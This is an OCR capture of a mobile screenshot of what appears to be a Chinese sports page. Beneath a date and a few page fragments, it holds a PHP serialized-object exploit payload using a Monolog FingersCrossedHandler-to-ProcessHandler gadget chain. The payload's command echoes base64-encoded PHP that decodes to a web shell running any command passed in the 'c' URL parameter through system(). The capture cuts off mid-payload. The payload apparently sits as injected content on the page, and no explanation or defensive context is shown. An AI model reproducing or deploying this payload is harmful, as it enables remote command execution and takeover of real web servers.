
跳
2026年8月7日
上午1:54
至
内
体育全景图
容
O:48:"TEC\Common\Monolog\Handler\FingersCros
sedHandler":9:
{s:10:"*handler";O:41:"TEC\Common\Monolog\Han
dler\ProcessHandler":8:
{s:50:"TEC\Common\Monolog\Handler\ProcessHa
ndlercommand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnXSkp
eyRjPWJhc2U2NF9kZWNvZGUoJF9HRVRbJ2Mn
XSk7JG89Jyc7aWYoZnVuY3Rpb25fZXhpc3RzKCd
zeXN0ZW0nKSl7b2Jfc3RhcnQoKTtzeXN0ZW0oJG
MpOyRvPW9iX2dldF9jbGVhbigpO31lbHNlaWYoZ